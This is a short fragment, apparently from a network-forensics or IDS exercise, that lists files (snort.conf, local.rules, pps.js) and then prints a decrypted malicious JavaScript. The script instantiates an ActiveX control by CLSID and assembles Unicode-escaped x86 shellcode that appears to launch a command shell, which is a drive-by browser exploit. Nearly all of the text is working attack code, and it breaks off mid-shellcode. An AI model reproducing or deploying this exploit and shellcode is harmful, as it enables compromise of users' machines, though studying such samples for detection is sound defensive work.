 snort.conf local.rules alert.ids start.html pps.js 5f0b8bf0385314dbe0e5ec95e6abedc2_decrypt.js
1 /*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
2 "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
3 "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
4 "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
5 "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
6 "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
7 "%u206a%uff53%uec57%u*/
8 pps=(document.createElement("object"));
9 pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")
10 var shellcode = unescape("%uf3e9%u0000"+
11 "%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +
12 "%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +
13 "%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
14 "%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
15 "%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
16 "%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
17 "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
18 "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
19 "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
20 "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
21 "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
22 "%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +
23 "%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +
24 "%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +
25 "%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +